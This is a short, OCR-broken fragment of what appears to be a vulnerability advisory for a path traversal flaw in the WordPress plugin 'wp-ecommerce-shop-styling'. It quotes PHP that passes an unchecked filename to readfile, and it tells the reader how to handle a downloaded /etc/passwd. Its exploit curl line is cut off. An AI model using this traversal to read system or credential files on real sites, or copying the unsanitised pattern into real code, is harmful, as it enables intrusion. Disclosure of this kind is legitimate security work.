
attachment; 
filename='.$_GET['filename']);

5 header('Content-type: 
application/pdf');

6 
readfile(HAET_INVOICE_PATH.$_GET['filename'])
7 ?>

You'll have to rename the download file 
via mv -- -..-..-..-..-..-..-..-..-etc-
passwd passwd as the filename is set to 
the download filename with path.

CVEID: Requested TBD  

OSVDB: TBD

Exploit Code:

  • $ curl http://server/wp-
content/plugins/wp-ecommerce-shop-
styling/includes/download.php?